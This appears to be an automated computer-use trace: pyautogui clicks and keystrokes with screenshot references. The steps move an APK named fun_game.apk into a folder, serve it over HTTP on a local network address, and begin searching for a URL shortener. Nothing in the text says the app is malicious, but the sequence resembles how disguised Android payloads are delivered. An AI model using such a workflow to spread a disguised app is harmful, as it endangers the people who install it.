
# - Move fun_game.apk from the home folder into tools with mv
pyautogui.doubleClick(330, 151)

pyautogui.write('mv fun_game.apk')

# - Start python3 -m http.server to serve ~/tools on port 8000
pyautogui.write('python3 -m')

pyautogui.write('http.server')

pyautogui.moveTo(134, 226)

pyautogui.doubleClick(199, 134)

# - Load 192.168.1.7:8000 in Firefox and select the served page's address
pyautogui.write(':800')

pyautogui.write('0')

pyautogui.moveTo(270, 241)

pyautogui.click(226, 91)

pyautogui.click(168, 66)

pyautogui.write('u')

pyautogui.write('rl shor')

pyautogui.click(160, 335)

pyautogui.click(205, 309)
